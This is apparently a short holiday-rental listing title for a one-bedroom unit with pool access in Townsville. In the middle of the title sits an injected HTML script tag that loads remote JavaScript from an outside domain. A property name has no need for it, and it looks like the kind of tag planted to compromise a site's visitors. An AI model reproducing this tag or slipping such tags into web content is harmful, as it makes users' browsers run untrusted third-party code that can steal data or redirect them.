 Hotel style 1 bed unit with pool access Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1